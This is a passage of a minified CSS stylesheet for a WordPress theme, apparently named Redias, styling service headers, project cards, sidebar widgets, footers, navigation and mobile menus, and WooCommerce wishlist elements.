100%);content:"";width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.rel-project-head .rel-subtitle,.service-header-content h2 span,.service-header-content h4{background:var(--redias-secondary-color);-webkit-text-fill-color:transparent}.rtl .service-header-area:before{background:linear-gradient(45deg,rgba(8,159,172,0) 0,#17172f 100%)}.service-header-content h4{display:inline-block;position:relative;padding-left:70px;font-size:18px;font-weight:600;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.service-header-content h2{font-size:36px;font-weight:700;color:var(--redias-white-color);text-transform:capitalize;margin-bottom:15px}.service-header-content h2 span{background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text}.rel-project-head .rel-subtitle:after,.service-header-content h4:after{width:2px;height:100%;left:60px}.service-header-content p{color:#ddd;font-size:18px}.single-dl-service .service-title{font-size:28px}.single-dl-service .has-post-thumbnail .service-title{margin:15px 0}.single-dl-service .widget-area .widget.widget_media_image{padding:0}.single-dl-service .widget-area .widget.widget_media_image img{display:block}.single-dl-service .single-post-footer{justify-content:center;flex-direction:inherit;margin-top:50px;position:relative;z-index:1}.single-dl-service .single-post-footer:before{content:'';background-color:#ddd;width:100%;height:1px;position:absolute;left:0;top:50%;transform:translateY(-50%);z-index:-1}.single-dl-service .single-post-footer:after{background-color:#fff;content:'';width:240px;height:100%;position:absolute;left:50%;top:0;transform:translateX(-50%);z-index:-1}.project-card:hover .project-card-inner,.widget .tagcloud a:hover{transform:translateY(-3px)}.services-relation ul li{display:flex;align-items:center;justify-content:space-between;background-color:var(--redias-bg-white);padding:8px 15px;border:1px solid var(--redias-border-color);border-radius:2px;cursor:pointer;transition:.2s ease-in-out}.services-relation ul li a{font-size:17px;color:var(--redias-dark-color);font-weight:500}.services-relation ul li i{font-size:20px;color:var(--redias-primary-color)}.services-relation ul li.current-service,.services-relation ul li:hover{background-color:var(--redias-primary-color);border:1px solid var(--redias-primary-color)}.project-items .project-card{flex:0 0 auto;width:100%;padding:15px}.project-card-inner{border-radius:3px;overflow:hidden;transition:.2s ease-in-out}.project-card img{display:block;width:100%;height:300px;object-fit:cover;object-position:center center}.project-card .project-content{padding:30px;position:relative;overflow:hidden}.project-card .project-content:before{background-color:transparent;border:2px solid var(--redias-bg-dark);width:60px;height:60px;border-radius:50%;content:"";position:absolute;right:-20px;bottom:-25px;transition:border .3s ease-in-out}.project-details .project-title:before,.rel-carousel-nav button,.widget .tagcloud a:hover{background-color:var(--redias-primary-color)}.project-card:hover .project-content:before{border-color:var(--redias-primary-color)}.project-card .project-content .project-cat{font-family:var(--redias-primary-font);font-size:16px;font-weight:500;color:var(--redias-grey-color);display:block}.project-card .project-content h3{font-size:20px;line-height:28px;font-weight:700;margin:0 0 5px}.project-card .project-content .read-more{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;line-height:1;font-weight:700;display:flex;align-items:center}.project-card .project-content .read-more i{font-size:30px;margin-top:2px;margin-left:3px}.project-head{display:grid;grid-template-columns:1fr;gap:40px;overflow:hidden;margin-bottom:30px}.project-head .project-thumb{position:relative;min-height:350px}.project-details{border:1px solid #ddd;padding:40px 30px}.project-details .project-title{font-size:22px;font-weight:700;position:relative;padding-bottom:10px}.project-details .project-title:before{width:30%;height:4px;position:absolute;content:"";left:0;bottom:0}.project-details ul{display:block;list-style:none;margin:20px 0 0;padding:0}.project-details .info-list>li{display:flex;align-items:center;font-family:var(--redias-primary-font);font-size:16px}.project-details .info-list li:not(:last-of-type){margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #ddd}.project-details .info-list li label{width:130px;font-weight:700;color:var(--redias-dark-color)}.project-details .info-list .ratings:before,.project-details .info-list li span::before{content:':';margin-right:10px;font-weight:700}.project-details .info-list .ratings{display:flex;align-items:center;margin:0}.project-details .info-list li li{color:#ccc}.project-details .info-list .ratings.rating-1 li:nth-child(-n+1),.project-details .info-list .ratings.rating-2 li:nth-child(-n+2),.project-details .info-list .ratings.rating-3 li:nth-child(-n+3),.project-details .info-list .ratings.rating-4 li:nth-child(-n+4),.project-details .info-list .ratings.rating-5 li{color:#ffa534}.project-details .info-list li li:not(:last-of-type){margin:0;padding:0;border:none}.project-details .post-social-share{justify-content:flex-start;margin-top:20px}.post-footer-area>*,.project-footer{margin-top:50px}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 30px 1fr;grid-column-gap:15px}.error-404,.project-footer .post-navigation .nav-links .all-projects{text-align:center}.project-footer .post-navigation .nav-links .all-projects a{display:block;line-height:1}.related-projects-wrap{padding:80px 0}.rel-project-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:40px}.rel-project-head .rel-subtitle{font-size:16px;font-weight:700;line-height:1;position:relative;display:inline-block;background:linear-gradient(to right,var(--redias-secondary-color) 0,var(--redias-primary-color) 100%);-webkit-background-clip:text;background-clip:text;padding-left:70px;margin-bottom:20px}.related-project-carousel.owl-carousel .owl-stage-outer{padding-top:10px}.rel-carousel-nav button{padding:10px 15px;border-radius:2px;font-size:30px;line-height:1;height:auto;color:var(--redias-white-color);transition:.2s ease-in-out}.project-comments{padding:72px 0 80px;border-top:1px solid var(--redias-border-color)}.wp-block-button__link{color:var(--redias-white-color);border-radius:inherit;font-weight:600;font-family:var(--redias-primary-font);letter-spacing:0;text-transform:capitalize}.wp-block-button__link:not(.has-background){background:var(--redias-primary-color)}.wp-block-button:not(.has-custom-font-size) .wp-block-button__link{font-size:15px}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;color:var(--redias-dark-color)}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button__link:not(.has-background):hover{background:var(--redias-bg-dark);color:var(--redias-white-color);border-color:var(--redias-bg-dark)}.wp-block-group.has-background{padding:15px 30px 30px}.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large,.wp-block-quote.is-style-large:not(.is-style-plain),blockquote.is-style-default,blockquote.is-style-plain{padding:40px;background-color:var(--redias-bg-light-color)}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container p a{color:var(--redias-white-color);font-family:var(--redias-primary-font);line-height:1.2;font-weight:600;letter-spacing:-1px;text-transform:capitalize;text-decoration:none}.wp-block-quote,blockquote.is-style-default{border-left:3px solid var(--redias-primary-color);margin-left:0;margin-right:0}.wp-block-quote[style="text-align:right"]{border-left:none;border-right:3px solid var(--redias-primary-color)}.wp-block-quote.is-style-large p,blockquote.is-style-default p,blockquote.is-style-plain p,blockquote.wp-block-quote p,blockquote.wp-block-quote.is-large{font-family:var(--redias-primary-font);font-size:24px;line-height:36px;color:var(--redias-dark-color);font-weight:500;letter-spacing:-1px;margin:0}blockquote cite{font-family:var(--redias-primary-font);font-size:16px;color:var(--redias-grey-color);font-weight:500;letter-spacing:-.5px;margin-top:10px;display:block}blockquote p em{font-size:20px}.wp-block-gallery{display:grid!important;grid-gap:20px!important;grid-template-columns:1fr}.wp-block-gallery .blocks-gallery-item,.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:inherit!important;margin:0!important}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{font-size:17px;line-height:27px}@media (min-width:580px){.wp-block-gallery.columns-2,.wp-block-gallery.columns-3,.wp-block-gallery.columns-4,.wp-block-gallery.columns-5,.wp-block-gallery.columns-6{grid-template-columns:repeat(2,1fr)}}.content-area h1,.content-area h2,.content-area h3,.content-area h4,.content-area h5,.content-area h6{margin:10px 0 15px}.content-area p,.has-large-font-size{line-height:1.8}.content-area p{font-size:18px;line-height:32px}.content-area .wp-block-column figure:not(:first-of-type),.widget ul li:not(:last-of-type){margin-bottom:15px}.has-media-on-the-right .wp-block-media-text__content p{color:var(--redias-dark);margin-top:0}.post-footer-area .comment-reply-title,.post-footer-area .post-footer-title{font-size:22px;padding-bottom:15px;margin-top:-5px;position:relative}.rel-post-card .post-content .entry-title,.widget .widget-title{font-family:var(--redias-primary-font);font-size:20px;font-weight:700}.post-footer-area .comment-reply-title:after,.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:after,.post-footer-area .post-footer-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px;border-radius:2px}.post-footer-area .comment-reply-title:before,.post-footer-area .post-footer-title:before,.widget .widget-title:before{width:15px}.post-footer-area .comment-reply-title:after,.post-footer-area .post-footer-title:after,.widget .widget-title:after{width:35px;left:20px}.post-footer-area .comment-list{margin-bottom:50px}.post-footer-area #cancel-comment-reply-link{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:14px;font-weight:600;letter-spacing:-.2px;margin-left:10px;text-transform:capitalize}.post-footer-area #cancel-comment-reply-link:hover,.widget.widget_recent_entries ul li a:hover,.widget_meta ul li a:hover{color:var(--redias-primary-color);text-decoration:underline}.related-posts-wrapper .rel-items{display:grid;align-items:flex-start;grid-template-columns:1fr;gap:20px}@media (min-width:767px){.full-width .project-items .project-card,.project-items .project-card{width:50%}.related-posts-wrapper .rel-items{grid-template-columns:repeat(2,1fr)}}.rel-post-card .post-thumb{position:relative;width:100%;height:250px;min-height:250px;margin-bottom:0}.rel-post-card .post-thumb img{display:block;width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover;object-position:center}.rel-post-card .post-content .post-meta{display:block;line-height:1;margin-bottom:10px}.rel-post-card .post-content .entry-title{line-height:28px}.widget-area .widget{background-color:var(--redias-bg-light-color);padding:30px;border-radius:2px}.widget .tagcloud a,.widget_search .search-form .form-control{border:1px solid var(--redias-border-color);color:var(--redias-grey-color)}.widget .widget-title{color:var(--redias-dark-color);line-height:1;letter-spacing:-.5px;padding-bottom:20px;text-transform:capitalize;position:relative}.widget .widget-title:after,.widget .widget-title:before{background:var(--redias-primary-color);content:"";height:4px;position:absolute;left:0;bottom:5px}.widget ul li{position:relative;list-style:none}.widget_search .search-form{width:100%;position:relative}.widget_search .search-form .form-control{background-color:var(--redias-bg-white);width:100%;height:60px;padding:0 40px 0 15px;font-size:17px}.widget_search .search-btn{background:0 0;width:40px;padding:0;position:absolute;right:5px;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center}.widget_search .search-btn svg{width:25px;opacity:.8;transition:opacity .3s ease-in-out}.widget_search .search-btn:hover svg{opacity:1}.widget .tagcloud a{background-color:var(--redias-bg-white);font-size:14px!important;line-height:1;letter-spacing:-.2px;text-transform:capitalize;border-radius:2px;display:inline-block;padding:9px 15px;margin:0 5px 0 0;position:relative;overflow:hidden;transition:.2s ease-in-out;z-index:1}.textwidget p strong,.widget.widget_recent_entries ul li a{color:var(--redias-dark-color);font-family:var(--redias-primary-font)}.widget .tagcloud a:hover{border:1px solid var(--redias-primary-color);color:#fff;text-decoration:none;transition:.2s ease-in-out}.widget.widget_recent_entries ul li a{font-size:16px;font-weight:700;line-height:20px;letter-spacing:-.5px;display:block}.ui-menu .ui-menu-item-wrapper,.widget.widget_recent_entries ul li span{color:var(--redias-grey-color);font-weight:400;font-family:var(--redias-secondary-font)}.widget.widget_recent_entries ul li span{font-size:14px;letter-spacing:-.2px;line-height:1;margin-top:10px}.widget.widget_recent_entries ul li:not(:last-of-type),.widget_rss ul li:not(:last-of-type){margin-bottom:20px}.textwidget p strong{font-size:18px;line-height:1.2;display:block}.calendar_wrap .wp-calendar-nav span,.widget_calendar .wp-calendar-table caption{font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:15px;font-weight:600;letter-spacing:-.2px}.widget_calendar .wp-calendar-table caption{margin-bottom:8px;text-align:left}.wp-calendar-table tbody tr td,.wp-calendar-table thead tr th{text-align:center;padding:5px}.calendar_wrap .wp-calendar-nav{margin-top:8px}.wp-block-calendar .wp-calendar-table thead tr th{color:var(--redias-white-color);font-weight:600}.widget_media_gallery .gallery{grid-gap:15px;margin-bottom:0}.widget_media_gallery .gallery .gallery-item{margin:0;line-height:0}.widget_media_gallery .gallery .gallery-item a{width:100%;line-height:1;margin:0;padding:0;font-size:0;display:inline-block;border-radius:3px;transition:.3s ease-in-out;overflow:hidden}.widget_media_gallery .gallery .gallery-item a img{width:100%;transition:.3s ease-in-out}.widget_media_gallery .gallery .gallery-item:hover img{transform:scale(1.05);transition:.3s ease-in-out}.ui-selectmenu-button.ui-button{background-color:var(--redias-bg-white);width:100%;padding:18px 15px;border-radius:2px;border:1px solid var(--redias-border-color);outline:0;box-shadow:none}.ui-widget.ui-widget-content{background-color:var(--redias-bg-white);border:none}.ui-widget.ui-widget-content li:not(:last-of-type){border-bottom:1px solid var(--redias-border-color)}.ui-selectmenu-text{font-family:var(--redias-primary-font);color:var(--redias-grey-color);font-size:17px;font-weight:600;letter-spacing:-.2px}.ui-menu .ui-menu-item-wrapper{font-size:16px;letter-spacing:-.2px;text-transform:capitalize;padding:10px 15px}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{background:var(--redias-bg-white);color:var(--redias-primary-color);border:1px solid transparent;outline:0;box-shadow:none}.comment-author-link>a,.widget_rss .rsswidget{color:var(--redias-dark-color);font-weight:600;letter-spacing:-.2px;font-family:var(--redias-primary-font)}.footer-widgets-area .ui-widget.ui-widget-content,.footer-widgets-area .widget .tagcloud a{color:var(--redias-grey-light-color);background-color:var(--redias-bg-dark-light)}.ui-button:active,.woocommerce-checkout .ui-state-active,.woocommerce-checkout .ui-widget-content .ui-state-active,a.ui-button:active{border:1px solid var(--redias-border-color)}.comment-author-link>a{text-transform:capitalize}.recentcomments>a,.widget_meta ul li a{color:var(--redias-grey-color)}.widget_rss .widget-title a{font-size:20px;font-weight:600}.widget_rss .widget-title a img{width:16px}.widget_rss .rsswidget{font-size:18px;line-height:1.3;display:block}.widget_rss .rss-date{font-size:12px;font-weight:600;color:var(--redias-grey-color);letter-spacing:-.2px;display:block;margin-bottom:10px;text-transform:uppercase;margin-top:2px}.footer-wrapper{background-color:var(--redias-bg-dark);position:relative;z-index:1}.footer-wrapper .map-pattern,.footer-wrapper .shape-pattern{background-repeat:no-repeat;background-position:center center;background-size:contain;width:100%;height:100%;position:absolute;left:0;top:0;z-index:-1}.footer-wrapper .map-pattern{background-image:url(../img/map-pattern-light.png)}.footer-wrapper .shape-pattern{background-image:url(../img/shape-pattern.png);background-size:cover;opacity:.3;z-index:-2}.footer-widgets-area{padding:80px 0}.footer-widget-items{display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:30px;grid-row-gap:50px}.footer-widget-items.widget-col-1{grid-template-columns:repeat(1,1fr)}.footer-widget-items.widget-col-2{grid-template-columns:repeat(2,1fr)}.footer-widget-items.widget-col-3{grid-template-columns:repeat(3,1fr)}.footer-widget-items.widget-col-4{grid-template-columns:repeat(4,1fr)}.footer-widgets-area .widget .tagcloud a{border:none}.footer-widgets-area .widget .tagcloud a:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.footer-widgets-area tr{background-color:#2b2b49}.footer-widgets-area tr:nth-of-type(odd),.no-widget-area .copyright-area{background-color:var(--redias-bg-dark-light)}.footer-widgets-area td,th{border:1px solid #6a6ab020}.copyright-area .copyright-inner{background-color:var(--redias-bg-dark-light);padding:30px;border-top-left-radius:30px;border-top-right-radius:30px;display:flex;align-items:center;justify-content:space-between;column-gap:30px;row-gap:10px;color:var(--white-color);font-size:16px}.footer-menu{list-style:none;margin:0;padding:0;display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;column-gap:15px;row-gap:5px}.footer-menu li:not(:last-of-type)::after{content:"/";margin-left:15px}@media (min-width:992px){.col-item-3{-ms-flex:0 0 calc((100% - 60px)/ 3);flex:0 0 calc((100% - 60px)/ 3);max-width:calc((100% - 60px)/ 3)}.left-sidebar>main{padding-right:0;padding-left:30px}.right-sidebar>main{padding-right:30px}.left-sidebar>.widget-area{padding-right:5px}.right-sidebar>.widget-area{padding-left:5px}.full-width.blog-style-classic,.full-width:is(.style-classic),.page .full-width{max-width:800px;margin:0 auto}.dl-cursor,.dl-cursor:before{border-radius:50%;left:0;top:0}.dl-cursor{display:block;width:30px;height:30px;position:fixed;user-select:none;pointer-events:none;transform:translate(50%,50%);visibility:hidden;z-index:10000;-webkit-transition:.3s cubic-bezier(.165, .84, .44, 1);transition:.3s cubic-bezier(.165, .84, .44, 1)}.dl-cursor:before{background-color:var(--redias-primary-color);opacity:.5;content:"";width:100%;height:100%;position:absolute}.dl-cursor.cursor-grow:before{opacity:.7;transform:scale(1.5);transition:.3s}.dl-cursor.hide{opacity:0;transition:opacity .3s 0.4s}.dl-cursor.hide .inner{transform:scale(.1);transition:transform .3s}.dl-cursor.cross:before{font-family:DL-Icons;content:"\e9b3";display:flex;align-items:center;justify-content:center;font-size:12px;opacity:1;transform:scale(2);transition:.3s}.header-number i,.header-number>div a:hover,.main-menu li:hover a{color:var(--redias-primary-color)}.header-number{display:flex;align-items:center;justify-content:flex-start;column-gap:15px}.header-number i{font-size:40px}.header-number>div,.main-menu li li a,.main-menu li:hover li a{color:var(--gray-color)}.header-number>div{font-family:var(--redias-primary-font);font-weight:600}.header-number>div a{font-family:var(--redias-secondary-font);display:block;color:var(--redias-dark-color);font-weight:600}.header-default .topbar-right li,.main-menu li a{font-family:var(--redias-primary-font);font-size:15px;font-weight:700;line-height:1}.navigation-wrapper{background-color:transparent}.sticky-header{background-color:var(--redias-bg-white);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);background-color:rgba(255,255,255,.8);border-bottom:1px solid #eee;display:block;width:100%;position:fixed;left:0;top:0;transform:translateY(-100%);z-index:99}.main-menu li ul,.navigation-menu{background-color:var(--redias-bg-white)}.main-menu,.navigation-menu{display:flex;align-items:center}.admin-bar .sticky-header{top:32px}.sticky-header .navigation-menu{box-shadow:none}.sticky-header.sticky-fixed-top{transition:transform 1s;will-change:transform;transform:translateY(0)}.navigation-menu{height:90px;box-shadow:var(--redias-shadow-lg);border-bottom-left-radius:5px;border-bottom-right-radius:5px;justify-content:space-between}.header-2 .header-wrapper.is-page-header .navigation-menu,.sticky-header .navigation-wrapper .navigation-menu{box-shadow:none;padding:0 10px}.header-2 .navigation-inner nav.navigation-menu.no-header-btn{justify-content:flex-end;padding-right:0;margin-right:-20px}body:not(.header-default) .navigation-menu{justify-content:center;column-gap:30px}.main-menu{justify-content:flex-start;height:100%}.main-menu li,.main-menu li i.fa-solid{height:100%;align-items:center;display:flex}.main-menu li{position:relative}.main-menu li i.fa-solid{position:absolute;right:0;top:0}.main-menu li.dropdown_menu{padding-right:14px}.main-menu li.dropdown_menu i{transition:.2s linear;font-size:14px}.main-menu li.dropdown_menu:hover i{transform:rotateZ(-180deg)}.main-menu li a{color:var(--redias-dark-color)}.main-menu li ul{padding:16px 0;width:250px;position:absolute;top:100%;left:-28px;border-radius:2px;-webkit-box-shadow:var(--box-shadow);box-shadow:var(--box-shadow);visibility:hidden;opacity:0;z-index:1;box-shadow:0 1px 40px 0 rgb(0 0 0 / 10%)}.main-menu li:hover ul{visibility:visible;-webkit-transition:visibility .2s linear,opacity 150ms linear;transition:visibility .2s linear,opacity 150ms linear;opacity:1}.main-menu li li{margin:0 10px;padding:10px 18px}.main-menu li li a{font-weight:600;display:block;position:relative}.main-menu li:hover li a:before{background-color:var(--redias-primary-color);content:"";width:0;height:2px;position:absolute;left:0;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.main-menu li:hover li.dropdown_menu>i{position:absolute;right:0;top:10px;transform:rotateZ(-90deg)}.main-menu li:hover li:hover a,.main-menu li:hover li:hover li a:hover{color:var(--redias-primary-color);padding-left:15px}.main-menu li:hover li:hover a:before,.main-menu li:hover li:hover li a:hover:before{width:10px}.main-menu li:hover li:hover li a{color:var(--gray-color);padding-left:0}.main-menu li:hover li:hover li a:before{width:0}.main-menu li:hover li ul{left:100%;top:10%;visibility:hidden;opacity:0;transition:.2s linear}.main-menu li:hover li:hover ul{top:0;visibility:visible;transition:.2s linear;opacity:1}.header-default .topbar-wrapper{background-color:var(--bg-grrey)}.header-default .topbar-left{color:var(--redias-dark-color);font-family:var(--redias-primary-font);font-weight:600}.header-default .topbar-right li{color:var(--redias-dark-color);display:flex;align-items:center;column-gap:5px}.header-default .topbar-right li a{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);margin-left:5px;font-size:13px}.header-default .navigation-inner{grid-template-columns:auto 1fr auto}.header-default .navigation-wrapper{background-color:#fff}.header-default .navigation-menu{box-shadow:none;background-color:transparent;justify-content:center;padding:0;border-radius:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end}#sidebox-overlay,.popup-sidebox{height:100%;position:fixed;top:0}.sidebar-trigger{display:flex}.popup-sidebox{background-color:var(--redias-bg-dark);padding:80px;right:-100%;width:500px;z-index:9999;display:flex;align-items:flex-start;justify-content:flex-start;visibility:hidden;overflow-y:scroll;transition:.6s cubic-bezier(.77, 0, .175, 1)}.popup-sidebox::-webkit-scrollbar{background:var(--redias-bg-dark-light);width:6px;height:6px}.popup-sidebox::-webkit-scrollbar-thumb{cursor:pointer;background:var(--redias-secondary-color)}.open-sidebox .popup-sidebox{right:0;visibility:visible}#sidebox-overlay{left:0;opacity:0;overflow:hidden;transition:ease-in-out;width:calc(100% - 400px);z-index:-1}.open-sidebox #sidebox-overlay{opacity:1;z-index:1002;transition:.6s ease-in-out 0.3s}.sidebox-content .site-logo{margin-bottom:25px;max-width:200px}.sidebox-content p{font-size:18px;font-weight:400;color:#999;margin-bottom:30px}.sidebox-content .sidebox-list{list-style:none}.sidebox-content .sidebox-list li span{font-family:var(--redias-primary-font);text-transform:capitalize;display:block;font-size:16px;font-weight:400;color:#999;margin-bottom:5px}.sidebox-content .sidebox-list li{font-family:var(--redias-primary-font);font-size:20px;font-weight:600;color:#fff}.sidebox-content .sidebox-list li.highlight{font-family:var(--redias-secondary-font);color:var(--redias-primary-color);font-size:28px;font-weight:700}.sidebox-content .sidebox-list li:not(:last-of-type){margin-bottom:20px}.sidebox-close{position:absolute;right:50px;top:50px;color:#999;font-size:25px;padding:0;background-color:transparent}.sidebox-close:hover{color:var(--redias-primary-color);transform:scale(1.1)}.single-dl-service .widget-area .widget.widget_media_image{position:-webkit-sticky;position:sticky;top:60px}.single-dl-service.sticky-enable .widget-area .widget.widget_media_image{top:140px}.project-items .project-card{width:50%}.full-width .project-items .project-card{width:33.33333333%}.project-head{grid-template-columns:1fr 350px}.project-head .project-thumb{min-height:auto}.project-footer .post-navigation .nav-links{grid-template-columns:1fr 60px 1fr;grid-column-gap:30px}.related-projects-wrap{padding:100px 0}.project-comments{padding:92px 0 100px}.wp-block-gallery.columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-gallery.columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-gallery.columns-5{grid-template-columns:repeat(5,1fr)}.wp-block-gallery.columns-6{grid-template-columns:repeat(6,1fr)}.footer-widget-items.widget-col-4 .footer-widget-item:nth-child(2) .widget_nav_menu{margin-left:50px}}.owl-carousel-control .owl-nav button{position:absolute;left:-5px;top:50%;transform:translateY(-50%);opacity:.7;padding:inherit!important;width:40px;height:40px;display:flex;align-items:center;justify-content:center;clip-path:inherit;overflow:inherit;z-index:1}.owl-carousel-control .owl-nav button i{font-size:50px;position:absolute;right:-17px;top:1px;height:100%;line-height:40px}.owl-carousel-control .owl-nav button.owl-next i{right:auto;left:-17px}.owl-carousel-control .owl-nav button.owl-next{left:auto;right:-5px}.owl-carousel-control .owl-nav button::before{background:0 0;content:"";position:absolute;width:40px;height:40px;border-radius:50%;border:2px solid rgba(255,255,255,.5);left:0;top:0;transition:450ms cubic-bezier(.4, 0, .2, 1);z-index:-1}#scroll-to-top,.woocommerce .woocommerce-message .button{color:var(--redias-white-color);font-weight:600;border-radius:2px}.owl-carousel-control .owl-nav button:hover::before{transform:scale(1.09)}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce .woocommerce-message .button{background-color:var(--redias-primary-color);font-size:14px;text-transform:capitalize;height:35px;line-height:1;padding:3px 30px 0;display:flex;align-items:center}.woocommerce .woocommerce-message .button:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color);transform:translateY(-2px)}.woocommerce a.remove{font-size:20px;width:auto}.woocommerce a.remove:hover{background-color:transparent;color:var(--redias-dark)!important}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none;margin:40px 0 0;text-align:left}.yith_wcwl_wishlist_footer .yith-wcwl-share .yith-wcwl-share-title{font-family:var(--redias-secondary-font);color:var(--redias-dark-color);font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0}.yith_wcwl_wishlist_footer .yith-wcwl-share li a{width:30px;height:30px;display:flex;align-items:center;justify-content:center;border-radius:1px}@media (max-width:992px){.navigation-inner{grid-template-columns:auto auto}.navigation-inner .site-logo{padding:15px 0}
    
/*.mobile-navigation-menu .dropdown-plus.dropdown-open:after*/,.navigation-menu,.topbar-inner .topbar-left,.woocommerce .wishlist_table .yith-wcqv-button,.woocommerce .wishlist_table table tbody tr .label{display:none}.header-default .header-right{display:flex;align-items:center;justify-content:flex-end;column-gap:20px}.header-default .header-right .login-link{border-left:none;margin:0;padding-left:0}.mobile-menu-icon{display:none;margin-left:auto}.header-default .mobile-menu-icon,.page-banner.right .page-banner-inner{margin-left:0}.dl-shopping-cart-btn{margin-right:0}.burger-menu{width:20px;height:18px;display:flex;flex-direction:column;justify-content:space-between;cursor:pointer;-webkit-transition:transform 330ms ease-out;-moz-transition:transform 330ms ease-out;-o-transition:transform 330ms ease-out;transition:transform 330ms ease-out}.line-menu.first-line,.line-menu.last-line{transition:transform 330ms cubic-bezier(.54, -.81, .57, .57)}.menu-open .burger-menu{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.line-menu{background-color:#666;border-radius:0;width:100%;height:2px}.line-menu.line-half{width:50%}.line-menu.first-line{transform-origin:right}.menu-open .line-menu.first-line{-webkit-transform:rotate(-90deg) translateX(3px);-moz-transform:rotate(-90deg) translateX(3px);-o-transform:rotate(-90deg) translateX(3px);transform:rotate(-90deg) translateX(3px)}.line-menu.last-line{align-self:flex-end;transform-origin:left}.menu-open .line-menu.last-line{-webkit-transform:rotate(-90deg) translateX(-3px);-moz-transform:rotate(-90deg) translateX(-3px);-o-transform:rotate(-90deg) translateX(-3px);transform:rotate(-90deg) translateX(-3px)}#mobile-menu-close{background-color:var(--redias-bg-light-color);position:absolute;right:30px;top:20px;width:45px;height:45px;font-size:20px;color:var(--redias-dark-color);display:flex;align-items:center;justify-content:center;border-radius:50%;padding:0}.admin-bar #mobile-menu-close{top:40px}#mobile-menu-close:hover{background-color:var(--redias-primary-color);color:var(--redias-white-color)}.mobile-navigation-menu{background-color:var(--redias-bg-white);position:fixed;left:-100%;top:0;width:400px;height:100vh;padding:100px 0 40px;box-shadow:var(--redias-shadow-sm);display:block;visibility:hidden;opacity:0;transition:.3s linear;z-index:999}.open-mobile-menu.mobile-navigation-menu{left:0;visibility:visible;opacity:1;transition:.3s linear}.mobile-navigation-menu .main-menu{display:block}.mobile-navigation-menu .dropdown-plus{width:100px;height:49px;line-height:49px;position:absolute;top:0;right:38px;cursor:pointer;z-index:1}.mobile-navigation-menu .dropdown-plus:after,.mobile-navigation-menu .dropdown-plus:before{position:absolute;content:"";top:21px;right:10px;width:10px;height:2px;background-color:var(--redias-bg-dark)}.mobile-navigation-menu .dropdown-plus:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-navigation-menu ul{padding-left:0}.mobile-navigation-menu ul li{position:relative;margin:0;display:block;padding:0}.mobile-navigation-menu ul li>a{display:block;padding:10px 40px;font-family:var(--redias-primary-font);color:var(--redias-dark-color);font-size:17px;line-height:22px;font-weight:700}.mobile-navigation-menu li li:hover>a,.mobile-navigation-menu ul li:hover>a{color:var(--redias-primary-color)}.mobile-navigation-menu ul li ul,.mobile-navigation-menu ul li ul li ul{background-color:transparent;width:100%;opacity:1;padding:0;visibility:visible;position:inherit;display:none;top:inherit;left:inherit;box-shadow:none}.mobile-navigation-menu li li{padding:0 20px 0 10px}.mobile-navigation-menu li li:last-child{border-bottom:none}.mobile-navigation-menu li li>a{color:var(--redias-grey-color);font-weight:600;font-size:16px;padding:5px 20px 5px 40px}.topbar-inner .topbar-right,.wishlist_table.mobile li .item-wrapper{width:100%}.topbar-inner .topbar-right ul{justify-content:space-between}.header-2 .topbar-right{justify-content:center}.post-items.grid article .post-content .post-meta a:not(:last-of-type){margin-right:10px}.post-items.grid article .post-content .post-meta a i{margin-right:3px}.post-items.grid article .post-content .post-meta a{font-size:14px}.post-items.grid article .entry-title{font-size:20px}.page-banner,.post-banner{height:auto;padding:100px 0}.page-banner .page-banner-inner,.post-banner .post-banner-inner{max-width:80%}.single-post-footer{flex-direction:column;align-items:flex-start;row-gap:20px}.service-header-content{max-width:100%}.footer-widget-items,.footer-widget-items.widget-col-3,.footer-widget-items.widget-col-4{grid-template-columns:repeat(2,1fr)}.copyright-area .copyright-inner{padding:35px;flex-direction:column;text-align:center}.footer-menu{justify-content:center;column-gap:10px}.footer-menu li:not(:last-of-type)::after{margin-left:10px}.wishlist_table.mobile li:not(:last-of-type){margin-bottom:50px}.wishlist_table.mobile li .additional-info-wrapper .product-remove,.wishlist_table.mobile li .item-details table.item-details-table td.value,.wishlist_table.mobile li table.additional-info td.value,.woocommerce .wishlist_table .item-wrapper,.yith_wcwl_wishlist_footer .yith-wcwl-share{text-align:center}.wishlist_table.mobile li .item-wrapper .product-thumbnail{display:block;margin:0 auto;text-align:center}.woocommerce .wishlist_table table tbody 